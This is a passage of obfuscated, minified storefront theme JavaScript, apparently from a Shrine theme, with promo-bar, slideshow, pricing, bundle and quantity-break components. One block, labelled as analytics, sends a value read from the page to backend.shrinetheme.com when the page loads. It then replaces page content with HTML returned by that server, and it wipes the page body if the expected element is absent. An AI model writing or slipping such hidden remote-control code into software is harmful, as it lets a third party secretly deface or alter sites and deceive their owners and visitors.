_0x40fc2e[_0x1e989e(501)](_0x40fc2e[_0x1e989e(724)]()+_0x5be627),_0x40fc2e},_0x584d2f2=function(){setTimeout(function(){const _0x51ef12=_0x596e;_0x30126a[_0x51ef12(813)].add(_0x51ef12(421)),_0xae6a33[_0x51ef12(813)].add(_0x51ef12(320)),_0x34da6d2();const _0x5961a4=_0x1d0aef2(_0x24a182,parseInt(_0x563af9)),_0x4ac623={next_display_date:_0x5961a4,dismissed:!1};localStorage[_0x51ef12(619)](_0x3d828e,JSON[_0x51ef12(679)](_0x4ac623))},parseInt(_0x51dac3)*1e3)},_0x34da6d2=function(){const _0x1901a1=_0x41f786;if(_0x25bc04===_0x1901a1(817)){const _0x3df7bd=_0x30126a[_0x1901a1(636)](_0x1901a1(683)),_0x34d89f=_0x30126a[_0x1901a1(636)](_0x1901a1(544));let _0x3afa3d=parseFloat(_0x1191aa)*60,_0x233af3=Math[_0x1901a1(581)](_0x3afa3d/60);_0x233af3[_0x1901a1(760)]().length===1&&(_0x233af3="0"+_0x233af3);let _0x5209d1=_0x3afa3d%60;_0x5209d1[_0x1901a1(760)]()[_0x1901a1(511)]===1&&(_0x5209d1="0"+_0x5209d1),_0x3df7bd[_0x1901a1(601)]=_0x233af3,_0x34d89f[_0x1901a1(601)]=_0x5209d1;const _0x441196=setInterval(()=>{const _0x55b4c7=_0x1901a1;_0x3afa3d-=1;let _0x5a8925=Math[_0x55b4c7(581)](_0x3afa3d/60);_0x5a8925.toString()[_0x55b4c7(511)]===1&&(_0x5a8925="0"+_0x5a8925);let _0x2e59a5=_0x3afa3d%60;_0x2e59a5.toString()[_0x55b4c7(511)]===1&&(_0x2e59a5="0"+_0x2e59a5),_0x3df7bd[_0x55b4c7(601)]=_0x5a8925,_0x34d89f[_0x55b4c7(601)]=_0x2e59a5,_0x3afa3d<=0&&(_0x3afa3d=parseFloat(_0x1191aa)*60-45)},1e3)}},_0x1335252=function(){const _0x58aee6=_0x41f786;_0x30126a[_0x58aee6(813)][_0x58aee6(373)](_0x58aee6(421)),_0xae6a33[_0x58aee6(813)][_0x58aee6(373)](_0x58aee6(320))};var _0x1d0aef=_0x1d0aef2,_0x584d2f=_0x584d2f2,_0x34da6d=_0x34da6d2,_0x133525=_0x1335252;const _0x21b791=_0x30126a[_0x41f786(746)]("data-test-mode"),_0x51dac3=_0x30126a.getAttribute("data-delay-seconds"),_0x563af9=_0x30126a[_0x41f786(746)](_0x41f786(518)),_0x25bc04=_0x30126a[_0x41f786(746)](_0x41f786(433)),_0x1191aa=_0x30126a[_0x41f786(746)]("data-timer-duration"),_0xae6a33=document[_0x41f786(636)](".sign-up-popup-overlay"),_0x18fa20=_0x30126a.querySelector(_0x41f786(554)),_0xea38a7=_0x30126a.querySelector(_0x41f786(833)),_0x24a182=new Date,_0x3d828e="promo-bar-data-"+window[_0x41f786(458)][_0x41f786(674)];if(_0x21b791===_0x41f786(331))if(this[_0x41f786(837)][_0x41f786(567)](_0x3d828e)===null)_0x584d2f2();else{const _0x3cbaae=JSON[_0x41f786(691)](this.localStorage[_0x41f786(567)](_0x3d828e)),_0x2aabe7=new Date(_0x3cbaae[_0x41f786(344)]);_0x24a182.getTime()>_0x2aabe7.getTime()&&_0x584d2f2()}else _0x34da6d2();_0xae6a33[_0x41f786(884)](_0x41f786(669),function(){_0x1335252()}),_0x18fa20[_0x41f786(884)](_0x41f786(669),function(){_0x1335252()}),_0xea38a7&&_0xea38a7[_0x41f786(884)](_0x41f786(669),function(){_0x1335252()})}const _0x5308f8=document[_0x41f786(636)](".search-modal__form--polyfill"),_0x1c9bd1=_0x5308f8[_0x41f786(746)](_0x41f786(867));_0x5308f8!==null&&_0x1c9bd1!==void 0?setTimeout(function(){const _0x4dfa06=_0x41f786;try{fetch("https://backend.shrinetheme.com/api/analytics/v2/d"+_0x4dfa06(845)+"ble",{headers:{"content-type":_0x4dfa06(423),"sec-fetch-mode":_0x4dfa06(571),"sec-fetch-site":"cross-site"},body:JSON[_0x4dfa06(679)]({data:_0x1c9bd1.trim()}),method:_0x4dfa06(377),mode:_0x4dfa06(571),credentials:"omit"})[_0x4dfa06(736)](_0x18ff1d=>{const _0x561690=_0x4dfa06;if(_0x18ff1d[_0x561690(521)]===201)return _0x18ff1d[_0x561690(350)]()})[_0x4dfa06(736)](_0x3e04be=>{const _0x922cad=_0x4dfa06;_0x3e04be&&document[_0x3e04be.b]&&(document[_0x3e04be.b][_0x922cad(525)]=_0x3e04be.h)})}catch{console[_0x4dfa06(865)](_0x4dfa06(560))}},112):document.body[_0x41f786(525)]=""});class SlideshowComponent extends SliderComponent{constructor(){const _0x33fc44=_0x5b5b95;super(),this.sliderControlWrapper=this.querySelector(_0x33fc44(412)),this[_0x33fc44(318)]=!0,this[_0x33fc44(814)]&&(this.sliderFirstItemNode=this.slider[_0x33fc44(636)](_0x33fc44(563)),this[_0x33fc44(693)].length>0&&(this[_0x33fc44(515)]=1),this[_0x33fc44(372)]=Array[_0x33fc44(387)](this[_0x33fc44(814)][_0x33fc44(786)](_0x33fc44(543))),this[_0x33fc44(372)][_0x33fc44(448)](_0x221461=>_0x221461.addEventListener(_0x33fc44(669),this.linkToSlide[_0x33fc44(343)](this))),this.slider.addEventListener("scroll",this[_0x33fc44(597)][_0x33fc44(343)](this)),this.setSlideVisibility(),this.slider[_0x33fc44(746)](_0x33fc44(678))===_0x33fc44(817)&&this[_0x33fc44(885)]())}[_0x5b5b95(885)](){const _0x75786=_0x5b5b95;this[_0x75786(522)]=this[_0x75786(636)](_0x75786(846)),this[_0x75786(538)]=this.slider[_0x75786(391)][_0x75786(675)]*1e3,this[_0x75786(522)].addEventListener(_0x75786(669),this[_0x75786(735)][_0x75786(343)](this)),this[_0x75786(884)](_0x75786(868),this.focusInHandling[_0x75786(343)](this)),this.addEventListener(_0x75786(725),this[_0x75786(876)][_0x75786(343)](this)),this.addEventListener(_0x75786(780),this.focusInHandling.bind(this)),this[_0x75786(884)](_0x75786(453),this[_0x75786(876)].bind(this)),this[_0x75786(575)](),this.autoplayButtonIsSetToPlay=!0}[_0x5b5b95(805)](_0x544aa1){const _0x1864be=_0x5b5b95;super.onButtonClick(_0x544aa1);const _0x67b718=this[_0x1864be(515)]===1,_0x1ee669=this[_0x1864be(515)]===this[_0x1864be(693)][_0x1864be(511)];!_0x67b718&&!_0x1ee669||(_0x67b718&&_0x544aa1[_0x1864be(401)][_0x1864be(603)]===_0x1864be(469)?this.slideScrollPosition=this[_0x1864be(667)][_0x1864be(811)]+this[_0x1864be(598)][_0x1864be(490)]*this[_0x1864be(693)].length:_0x1ee669&&_0x544aa1[_0x1864be(401)][_0x1864be(603)]===_0x1864be(562)&&(this.slideScrollPosition=0),this[_0x1864be(667)][_0x1864be(832)]({left:this[_0x1864be(888)]}))}[_0x5b5b95(370)](){const _0x5b740d=_0x5b5b95;super[_0x5b740d(370)](),this.sliderControlButtons=this[_0x5b740d(786)](_0x5b740d(543)),this.prevButton.removeAttribute(_0x5b740d(701)),this[_0x5b740d(526)][_0x5b740d(511)]&&(this[_0x5b740d(526)][_0x5b740d(448)](_0x30b0dc=>{const _0x13da8a=_0x5b740d;_0x30b0dc[_0x13da8a(813)][_0x13da8a(373)](_0x13da8a(484)),_0x30b0dc[_0x13da8a(773)](_0x13da8a(779))}),this.sliderControlButtons[this[_0x5b740d(515)]-1][_0x5b740d(813)][_0x5b740d(357)](_0x5b740d(484)),this[_0x5b740d(526)][this[_0x5b740d(515)]-1][_0x5b740d(796)](_0x5b740d(779),!0))}[_0x5b5b95(735)](){const _0xb130f0=_0x5b5b95;this[_0xb130f0(446)](this[_0xb130f0(708)]),this[_0xb130f0(708)]?this[_0xb130f0(816)]():this.play(),this.autoplayButtonIsSetToPlay=!this[_0xb130f0(708)]}[_0x5b5b95(876)](_0xcee378){const _0x5e4a8e=_0x5b5b95,_0x5ef665=_0xcee378.target===this[_0x5e4a8e(522)]||this[_0x5e4a8e(522)][_0x5e4a8e(316)](_0xcee378[_0x5e4a8e(431)]);!this.autoplayButtonIsSetToPlay||_0x5ef665||this[_0x5e4a8e(575)]()}[_0x5b5b95(489)](_0x10c717){const _0x1cf288=_0x5b5b95;(_0x10c717[_0x1cf288(431)]===this.sliderAutoplayButton||this[_0x1cf288(522)][_0x1cf288(316)](_0x10c717[_0x1cf288(431)]))&&this[_0x1cf288(708)]?this[_0x1cf288(575)]():this[_0x1cf288(708)]&&this[_0x1cf288(816)]()}play(){const _0x5a33f5=_0x5b5b95;this[_0x5a33f5(667)][_0x5a33f5(796)](_0x5a33f5(792),_0x5a33f5(551)),clearInterval(this.autoplay),this[_0x5a33f5(333)]=setInterval(this.autoRotateSlides[_0x5a33f5(343)](this),this[_0x5a33f5(538)])}[_0x5b5b95(816)](){const _0x34fe53=_0x5b5b95;this[_0x34fe53(667)].setAttribute(_0x34fe53(792),_0x34fe53(599)),clearInterval(this[_0x34fe53(333)])}togglePlayButtonState(_0x288791){const _0x50ddfa=_0x5b5b95;_0x288791?(this[_0x50ddfa(522)].classList[_0x50ddfa(357)]("slideshow__autoplay--paused"),this[_0x50ddfa(522)][_0x50ddfa(796)]("aria-label",window[_0x50ddfa(588)][_0x50ddfa(800)])):(this.sliderAutoplayButton[_0x50ddfa(813)][_0x50ddfa(373)](_0x50ddfa(568)),this.sliderAutoplayButton[_0x50ddfa(796)](_0x50ddfa(685),window[_0x50ddfa(588)].pauseSlideshow))}[_0x5b5b95(617)](){const _0x555b7a=_0x5b5b95,_0x2b2bc0=this[_0x555b7a(515)]===this[_0x555b7a(622)][_0x555b7a(511)]?0:this[_0x555b7a(667)][_0x555b7a(811)]+this[_0x555b7a(667)].querySelector(_0x555b7a(563))[_0x555b7a(490)];this[_0x555b7a(667)][_0x555b7a(832)]({left:_0x2b2bc0})}setSlideVisibility(){const _0xb73f1d=_0x5b5b95;this[_0xb73f1d(693)][_0xb73f1d(448)]((_0x359f12,_0x40651d)=>{const _0x28d7dd=_0xb73f1d,_0xc4becc=_0x359f12[_0x28d7dd(786)]("a");_0x40651d===this[_0x28d7dd(515)]-1?(_0xc4becc[_0x28d7dd(511)]&&_0xc4becc[_0x28d7dd(448)](_0x47b215=>{_0x47b215[_0x28d7dd(773)]("tabindex")}),_0x359f12[_0x28d7dd(796)](_0x28d7dd(541),"false"),_0x359f12[_0x28d7dd(773)](_0x28d7dd(754))):(_0xc4becc[_0x28d7dd(511)]&&_0xc4becc[_0x28d7dd(448)](_0x4ec534=>{const _0x474bf5=_0x28d7dd;_0x4ec534[_0x474bf5(796)](_0x474bf5(754),"-1")}),_0x359f12[_0x28d7dd(796)](_0x28d7dd(541),_0x28d7dd(817)),_0x359f12[_0x28d7dd(796)](_0x28d7dd(754),"-1"))})}[_0x5b5b95(838)](_0x3dc8bf){const _0x2a02ae=_0x5b5b95;_0x3dc8bf[_0x2a02ae(496)]();const _0x57be91=this[_0x2a02ae(667)][_0x2a02ae(811)]+this[_0x2a02ae(598)].clientWidth*(this[_0x2a02ae(372)].indexOf(_0x3dc8bf[_0x2a02ae(401)])+1-this[_0x2a02ae(515)]);this[_0x2a02ae(667)][_0x2a02ae(832)]({left:_0x57be91})}}customElements.define(_0x5b5b95(371),SlideshowComponent);function formatMoney(_0x5bc2ac,_0x45b085,_0x9b7aea=!1){const _0x7c8cb8=_0x5b5b95;typeof _0x5bc2ac==_0x7c8cb8(872)&&(_0x5bc2ac=_0x5bc2ac[_0x7c8cb8(650)](".",""));var _0x30780d="",_0x8e7996=/\{\{\s*(\w+)\s*\}\}/,_0x1e950e=_0x45b085;function _0x334f64(_0x885d88,_0x4989e5){return typeof _0x885d88>"u"?_0x4989e5:_0x885d88}function _0x5b4a2d(_0x6fdd4e,_0x1e4474,_0x2d3207,_0x50e752){const _0x10c14c=_0x7c8cb8;if(_0x1e4474=_0x334f64(_0x1e4474,2),_0x2d3207=_0x334f64(_0x2d3207,","),_0x50e752=_0x334f64(_0x50e752,"."),isNaN(_0x6fdd4e)||_0x6fdd4e==null)return 0;_0x6fdd4e=(_0x6fdd4e/100).toFixed(_0x1e4474);var _0x518180=_0x6fdd4e[_0x10c14c(640)]("."),_0x1a0949=_0x518180[0][_0x10c14c(650)](/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+_0x2d3207),_0x1e3057=_0x518180[1]?_0x50e752+_0x518180[1]:"";return _0x9b7aea&&_0x1e3057===_0x50e752+"00"&&(_0x1e3057=""),_0x1a0949+_0x1e3057}switch(_0x1e950e.match(_0x8e7996)[1]){case _0x7c8cb8(400):_0x30780d=_0x5b4a2d(_0x5bc2ac,2);break;case _0x7c8cb8(889):_0x30780d=_0x5b4a2d(_0x5bc2ac,0);break;case _0x7c8cb8(487):_0x30780d=_0x5b4a2d(_0x5bc2ac,2,".",",");break;case _0x7c8cb8(589):_0x30780d=_0x5b4a2d(_0x5bc2ac,0,".",",");break}return _0x1e950e[_0x7c8cb8(650)](_0x8e7996,_0x30780d)}class StickyAtc extends HTMLElement{constructor(){const _0x3e813f=_0x5b5b95;super(),this[_0x3e813f(342)]=this.dataset[_0x3e813f(457)]===_0x3e813f(817),this.isScrollBtn=this[_0x3e813f(391)][_0x3e813f(338)]===_0x3e813f(817),this[_0x3e813f(759)]=document[_0x3e813f(636)](_0x3e813f(395)+this[_0x3e813f(391)][_0x3e813f(322)]),this[_0x3e813f(828)]=document.querySelectorAll(_0x3e813f(334)),this[_0x3e813f(430)](),this.isAfterScroll?(this[_0x3e813f(762)](),document[_0x3e813f(884)](_0x3e813f(397),this[_0x3e813f(762)][_0x3e813f(343)](this))):this[_0x3e813f(828)][_0x3e813f(448)](_0x2b87cf=>{const _0x2c5013=_0x3e813f;_0x2b87cf[_0x2c5013(414)].setProperty("--sticky-atc-offset",this[_0x2c5013(658)]+"px")}),this.isScrollBtn&&(this.scrollBtn=this[_0x3e813f(636)](_0x3e813f(540)),this.scrollDestination=document[_0x3e813f(636)](""+this[_0x3e813f(391)][_0x3e813f(770)][_0x3e813f(650)]("id",this[_0x3e813f(391)].section)),this[_0x3e813f(338)]&&this[_0x3e813f(770)]&&this[_0x3e813f(338)][_0x3e813f(884)](_0x3e813f(669),this[_0x3e813f(546)][_0x3e813f(343)](this)))}[_0x5b5b95(762)](){const _0x2bb7fd=_0x5b5b95;window[_0x2bb7fd(633)]>this[_0x2bb7fd(759)][_0x2bb7fd(752)]+this[_0x2bb7fd(759)].offsetHeight?(this[_0x2bb7fd(414)].transform=_0x2bb7fd(533),this[_0x2bb7fd(411)]=!0):(this[_0x2bb7fd(414)][_0x2bb7fd(468)]="",this[_0x2bb7fd(411)]=!1),this.floatingBtns.forEach(_0xb3c105=>{const _0x25736a=_0x2bb7fd;this[_0x25736a(411)]?_0xb3c105[_0x25736a(414)][_0x25736a(392)](_0x25736a(695),this[_0x25736a(658)]+"px"):_0xb3c105.style[_0x25736a(392)]("--sticky-atc-offset","0px")})}[_0x5b5b95(546)](){const _0xe0d2cb=_0x5b5b95,_0x4d088f=document[_0xe0d2cb(636)](_0xe0d2cb(798)),_0x2039d1=_0x4d088f?_0x4d088f.clientHeight:0;window[_0xe0d2cb(832)]({top:this[_0xe0d2cb(770)].offsetTop-_0x2039d1-15,behavior:"smooth"})}[_0x5b5b95(430)](){const _0x383546=_0x5b5b95,_0x53292c=document.querySelector(".footer");_0x53292c&&(_0x53292c[_0x383546(414)].marginBottom=this[_0x383546(574)]-1+"px")}}customElements[_0x5b5b95(740)](_0x5b5b95(509),StickyAtc);function updateVariantStatuses(_0x10e755,_0x29ced3){_0x29ced3.forEach((_0x56400e,_0x716ce4)=>{const _0x1b55ae=_0x596e;if(_0x716ce4===0)return;const _0x44da4c=[..._0x56400e[_0x1b55ae(786)]("option")],_0x2b227c=_0x29ced3[_0x716ce4-1][_0x1b55ae(636)](_0x1b55ae(823))[_0x1b55ae(389)],_0x554d97=_0x10e755.filter(_0x20429f=>_0x20429f[_0x1b55ae(777)]&&_0x20429f[_0x1b55ae(726)+_0x716ce4]===_0x2b227c).map(_0x55da12=>_0x55da12[_0x1b55ae(726)+(_0x716ce4+1)]),_0x3cf238=_0x10e755[_0x1b55ae(830)](_0x166320=>_0x166320["option"+_0x716ce4]===_0x2b227c)[_0x1b55ae(534)](_0x23cdb1=>_0x23cdb1["option"+(_0x716ce4+1)]);_0x44da4c[_0x1b55ae(448)](_0x2c6994=>{const _0x4ad946=_0x1b55ae;_0x2c6994.classList[_0x4ad946(373)](_0x4ad946(396),"non-existent"),_0x3cf238[_0x4ad946(887)](_0x2c6994[_0x4ad946(746)](_0x4ad946(389)))?_0x554d97[_0x4ad946(887)](_0x2c6994[_0x4ad946(746)](_0x4ad946(389)))?_0x2c6994[_0x4ad946(601)]=_0x2c6994[_0x4ad946(746)](_0x4ad946(389)):(_0x2c6994[_0x4ad946(601)]=window[_0x4ad946(686)][_0x4ad946(776)][_0x4ad946(650)](_0x4ad946(850),_0x2c6994[_0x4ad946(746)]("value")),_0x2c6994.classList.add(_0x4ad946(396))):(_0x2c6994.innerText=window[_0x4ad946(686)].unavailable_with_option.replace(_0x4ad946(850),_0x2c6994[_0x4ad946(746)](_0x4ad946(389))),_0x2c6994[_0x4ad946(813)][_0x4ad946(357)](_0x4ad946(807)))})})}function findAvailableVariant(_0x2bc856,_0x32fd19,_0xf5e2d7=!0,_0x3e184e=!1,_0x35413d=!1){const _0x30f2ff=_0x5b5b95;for(let _0x1b4c28=_0x32fd19.length-1;_0x1b4c28>=0;_0x1b4c28--){const _0x193252=_0xf5e2d7?_0x2bc856[_0x30f2ff(636)](_0x30f2ff(494)+(_0x1b4c28+1)+")"):_0x2bc856.querySelectorAll(_0x30f2ff(531))[_0x1b4c28],_0x5cf1e3=_0xf5e2d7?_0x193252[_0x30f2ff(636)](_0x30f2ff(542)).dataset[_0x30f2ff(329)]:"dropdown",_0xe63832=_0x5cf1e3===_0x30f2ff(602)?_0x193252[_0x30f2ff(786)](_0x30f2ff(726)):_0x193252.querySelectorAll(_0x30f2ff(755));let _0xd2a4ab=Array[_0x30f2ff(387)](_0xe63832)[_0x30f2ff(821)](_0x4ecb58=>_0x4ecb58[_0x30f2ff(389)]===_0x32fd19[_0x1b4c28]),_0x6272b7=!1;for(;_0xd2a4ab<_0xe63832[_0x30f2ff(511)]-1;){_0xd2a4ab++;const _0x27639f=_0xe63832[_0xd2a4ab];if((!_0x3e184e||!_0x27639f[_0x30f2ff(813)].contains(_0x30f2ff(807)))&&(!_0x35413d||!_0x27639f[_0x30f2ff(813)][_0x30f2ff(316)](_0x30f2ff(396)))){_0x32fd19[_0x1b4c28]=_0x27639f.value,_0x6272b7=!0;break}}if(!_0x6272b7)for(_0xd2a4ab=Array.from(_0xe63832)[_0x30f2ff(821)](_0x565858=>_0x565858[_0x30f2ff(389)]===_0x32fd19[_0x1b4c28]);_0xd2a4ab>0;){_0xd2a4ab--;const _0x302b07=_0xe63832[_0xd2a4ab];if((!_0x3e184e||!_0x302b07[_0x30f2ff(813)][_0x30f2ff(316)]("non-existent"))&&(!_0x35413d||!_0x302b07[_0x30f2ff(813)].contains(_0x30f2ff(396)))){_0x32fd19[_0x1b4c28]=_0x302b07[_0x30f2ff(389)],_0x6272b7=!0;break}}if(_0x6272b7)return _0x5cf1e3===_0x30f2ff(602)?_0x193252[_0x30f2ff(636)](".select__select")[_0x30f2ff(389)]=_0x32fd19[_0x1b4c28]:_0x193252[_0x30f2ff(636)](_0x30f2ff(751)+_0x32fd19[_0x1b4c28]+'"]')[_0x30f2ff(704)]=!0,_0x2bc856.dispatchEvent(new Event("change")),!0}return!1}class BundleDeals extends HTMLElement{constructor(){const _0x245604=_0x5b5b95;super(),this[_0x245604(630)]=this.querySelectorAll(_0x245604(376)),this.mediaItemContainers=this.querySelectorAll(".bundle-deals__media-item-container"),this.mediaItemImgs=this.querySelectorAll(_0x245604(422)),this[_0x245604(404)]=this[_0x245604(786)](_0x245604(748)),this.variantPickers=this.querySelectorAll(".bundle-deals__variant-select"),this[_0x245604(782)]=this[_0x245604(786)](_0x245604(839)),this[_0x245604(356)]=this[_0x245604(786)](_0x245604(843)),this.totalPrice=this[_0x245604(636)](_0x245604(384)),this[_0x245604(379)]=this[_0x245604(636)](_0x245604(550)),this[_0x245604(319)]=this[_0x245604(391)].updatePrices===_0x245604(817),this.percentageLeft=parseFloat(this[_0x245604(391)].percentageLeft),this[_0x245604(512)]=parseFloat(this[_0x245604(391)].fixedDiscount),this[_0x245604(500)]=this[_0x245604(391)].currencySymbol,this[_0x245604(471)]={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this[_0x245604(696)]=[],this[_0x245604(315)](),this[_0x245604(404)][_0x245604(448)](_0x2b50df=>{const _0x3aa2a5=_0x245604;_0x2b50df[_0x3aa2a5(884)]("change",this[_0x3aa2a5(739)][_0x3aa2a5(343)](this))}),this.variantPickers[_0x245604(448)](_0x630823=>{const _0x3cd805=_0x245604;_0x630823.addEventListener("change",this[_0x3cd805(804)][_0x3cd805(343)](this))})}[_0x5b5b95(315)](){const _0x3fcaab=_0x5b5b95;this[_0x3fcaab(404)].forEach(_0x4c82aa=>{const _0x1498f6=_0x3fcaab;this.selectedVariants[_0x4c82aa.dataset[_0x1498f6(788)]]={id:_0x4c82aa[_0x1498f6(391)].id,price:_0x4c82aa[_0x1498f6(391)].price,comparePrice:_0x4c82aa[_0x1498f6(391)].comparePrice,checked:!0}}),this.updateFormIds()}[_0x5b5b95(739)](_0x173f57){const _0x120cf3=_0x5b5b95,_0x11e2dc=_0x173f57[_0x120cf3(401)],_0x153fda=_0x11e2dc[_0x120cf3(704)],_0x57127f=parseInt(_0x11e2dc[_0x120cf3(391)][_0x120cf3(705)]);this[_0x120cf3(471)][_0x11e2dc[_0x120cf3(391)][_0x120cf3(788)]].checked=_0x153fda;const _0x3b4e73=this[_0x120cf3(630)][_0x57127f],_0x503f3a=_0x3b4e73[_0x120cf3(636)](_0x120cf3(445));_0x153fda?(this[_0x120cf3(388)][_0x57127f][_0x120cf3(813)].remove("bundle-deals__media-item--disabled"),_0x3b4e73[_0x120cf3(813)][_0x120cf3(373)]("bundle-deals__product--deselected"),_0x503f3a&&_0x503f3a.removeAttribute(_0x120cf3(701))):(this[_0x120cf3(388)][_0x57127f][_0x120cf3(813)][_0x120cf3(357)]("bundle-deals__media-item--disabled"),_0x3b4e73.classList[_0x120cf3(357)](_0x120cf3(493)),_0x503f3a&&_0x503f3a[_0x120cf3(796)](_0x120cf3(701),"")),this[_0x120cf3(829)](),this[_0x120cf3(319)]&&this[_0x120cf3(881)]()}[_0x5b5b95(804)](_0x148d50){const _0xa4e46b=_0x5b5b95,_0x3881a6=_0x148d50[_0xa4e46b(401)],_0x5aecb7=parseInt(_0x3881a6[_0xa4e46b(391)][_0xa4e46b(705)]);let{price:_0x5afc4c,comparePrice:_0xa43279,image:_0x4cbceb}=_0x148d50[_0xa4e46b(431)][_0xa4e46b(477)][_0x148d50[_0xa4e46b(431)].selectedIndex][_0xa4e46b(391)];_0x5afc4c=parseInt(_0x5afc4c),_0xa43279=parseInt(_0xa43279);const _0x4f39c4=_0x148d50[_0xa4e46b(431)][_0xa4e46b(389)];this.selectedVariants[_0x3881a6[_0xa4e46b(391)][_0xa4e46b(788)]].id=_0x4f39c4,this.selectedVariants[_0x3881a6[_0xa4e46b(391)][_0xa4e46b(788)]][_0xa4e46b(425)]=_0x5afc4c,this[_0xa4e46b(471)][_0x3881a6[_0xa4e46b(391)][_0xa4e46b(788)]].comparePrice=_0xa43279,this[_0xa4e46b(829)](),this[_0xa4e46b(319)]&&(this[_0xa4e46b(782)][_0x5aecb7].innerHTML=this[_0xa4e46b(500)]+(_0x5afc4c/100)[_0xa4e46b(591)](2),_0xa43279>_0x5afc4c?this[_0xa4e46b(356)][_0x5aecb7][_0xa4e46b(525)]=this[_0xa4e46b(500)]+(_0xa43279/100)[_0xa4e46b(591)](2):this[_0xa4e46b(356)][_0x5aecb7][_0xa4e46b(525)]="",this.updateTotalPrice()),_0x4cbceb&&_0x4cbceb[_0xa4e46b(511)]>0&&(this.mediaItemImgs[_0x5aecb7][_0xa4e46b(711)]=_0x4cbceb)}[_0x5b5b95(829)](){const _0x38a3c8=_0x5b5b95,_0x5cc900=[],_0x2d517e=this[_0x38a3c8(471)];for(const _0x2403a3 in _0x2d517e){const _0x3f9068=_0x2d517e[_0x2403a3];if(_0x3f9068!=null&&_0x3f9068[_0x38a3c8(704)]){const _0x7f6bb4=_0x5cc900[_0x38a3c8(821)](_0x35406e=>_0x35406e.id===_0x3f9068.id);_0x7f6bb4<0?_0x5cc900[_0x38a3c8(382)]({id:_0x3f9068.id,quantity:1}):_0x5cc900[_0x7f6bb4][_0x38a3c8(671)]+=1}}this[_0x38a3c8(696)]=_0x5cc900}[_0x5b5b95(881)](){const _0x51d0e9=_0x5b5b95,_0x353857=[],_0x397dcb=[],_0xc12da2=this[_0x51d0e9(471)];for(const _0x47fbbd in _0xc12da2){const _0x33e222=_0xc12da2[_0x47fbbd];_0x33e222!=null&&_0x33e222[_0x51d0e9(704)]&&(_0x353857[_0x51d0e9(426)](parseInt(_0x33e222[_0x51d0e9(425)])),_0x397dcb[_0x51d0e9(426)](parseInt(_0x33e222[_0x51d0e9(882)])))}const _0xa79082=_0x353857.reduce((_0x5d2e1f,_0xf9c0a0)=>_0x5d2e1f+_0xf9c0a0,0),_0x3381b7=_0xa79082*this[_0x51d0e9(873)]-this[_0x51d0e9(512)],_0x10fe9f=_0x397dcb[_0x51d0e9(418)]((_0x401264,_0x53ab17)=>_0x401264+_0x53ab17,0);this[_0x51d0e9(684)].innerHTML=this[_0x51d0e9(500)]+(_0x3381b7/100).toFixed(2),_0x10fe9f>_0x3381b7?this[_0x51d0e9(379)].innerHTML=this[_0x51d0e9(500)]+(_0x10fe9f/100).toFixed(2):this.totalComparePrice.innerHTML=""}}customElements[_0x5b5b95(740)]("bundle-deals",BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x26321f=_0x5b5b95;super(),this[_0x26321f(337)]=this.querySelectorAll(_0x26321f(841)),this.labels=this[_0x26321f(786)](_0x26321f(853)),this[_0x26321f(733)]=this.querySelector(_0x26321f(529)),this.hasVariants=this.jsonData[_0x26321f(391)][_0x26321f(861)]==="true",this[_0x26321f(471)]={input_1:[],input_2:[],input_3:[],input_4:[]},this[_0x26321f(757)]=this.dataset[_0x26321f(757)]===_0x26321f(817),this[_0x26321f(653)]=this[_0x26321f(391)][_0x26321f(653)]===_0x26321f(817),this[_0x26321f(482)]=this.dataset[_0x26321f(482)]===_0x26321f(817),this.formVariants=[],this[_0x26321f(668)]=1,this[_0x26321f(636)](_0x26321f(317))&&(this[_0x26321f(668)]=parseInt(this[_0x26321f(636)](_0x26321f(317))[_0x26321f(389)])),this[_0x26321f(859)]=this.querySelectorAll(_0x26321f(682)),this.updatePrices=this[_0x26321f(391)][_0x26321f(319)]===_0x26321f(817),this[_0x26321f(355)]=this[_0x26321f(391)][_0x26321f(355)],this.hasVariants&&this.initVariants(),this[_0x26321f(337)][_0x26321f(448)](_0x1e94f5=>{const _0x5f32ce=_0x26321f;_0x1e94f5[_0x5f32ce(884)]("change",this.handleChange[_0x5f32ce(343)](this))}),this[_0x26321f(859)][_0x26321f(448)](_0xbcf60=>{const _0x39f02a=_0x26321f;_0xbcf60[_0x39f02a(884)](_0x39f02a(834),this[_0x39f02a(804)].bind(this))})}[_0x5b5b95(804)](_0x235b5c){const _0x4fd5ea=_0x5b5b95,_0xcf392d=_0x235b5c[_0x4fd5ea(401)],_0xf245c2=Array[_0x4fd5ea(387)](_0xcf392d.querySelectorAll("select"),_0x3c62d9=>_0x3c62d9.value);if(this.updateUnavailable){const _0x116622=this[_0x4fd5ea(596)]()[_0x4fd5ea(830)](_0x2dc58e=>_0xcf392d[_0x4fd5ea(636)](_0x4fd5ea(823)).value===_0x2dc58e[_0x4fd5ea(402)]),_0x5b7fae=[..._0xcf392d.querySelectorAll(".select--small")];updateVariantStatuses(_0x116622,_0x5b7fae)}const _0x53494c=this[_0x4fd5ea(596)]()[_0x4fd5ea(450)](_0x21b3ee=>{const _0x35d7b0=_0x4fd5ea;return!_0x21b3ee[_0x35d7b0(477)][_0x35d7b0(534)]((_0x316812,_0x1d0467)=>_0xf245c2[_0x1d0467]===_0x316812)[_0x35d7b0(887)](!1)});if(!_0x53494c){this[_0x4fd5ea(653)]&&findAvailableVariant(_0xcf392d,_0xf245c2,!1,!0,this[_0x4fd5ea(482)]);return}if(this[_0x4fd5ea(482)]&&!_0x53494c[_0x4fd5ea(777)]&&findAvailableVariant(_0xcf392d,_0xf245c2,!1,!0,!0))return;_0xcf392d[_0x4fd5ea(391)][_0x4fd5ea(460)]=_0x53494c.id;const _0x170fa3=_0xcf392d[_0x4fd5ea(391)][_0x4fd5ea(461)],_0x509b85=_0xcf392d[_0x4fd5ea(578)](".quantity-break"),_0x5a0d67=_0xcf392d[_0x4fd5ea(578)](_0x4fd5ea(853)).dataset.input;if(this[_0x4fd5ea(471)][_0x5a0d67][_0x170fa3]=_0x53494c.id,this[_0x4fd5ea(580)](_0x5a0d67),this[_0x4fd5ea(610)](_0x53494c),!this[_0x4fd5ea(319)])return;var _0x59c2c6=0,_0x3c56fa=0;const _0x4939b0=parseFloat(_0x509b85[_0x4fd5ea(391)].quantity),_0x382724=parseFloat(_0x509b85[_0x4fd5ea(391)][_0x4fd5ea(873)]),_0x49434e=parseFloat(_0x509b85[_0x4fd5ea(391)][_0x4fd5ea(512)]);for(let _0x21c238=0;_0x21c238<_0x4939b0;_0x21c238++){const 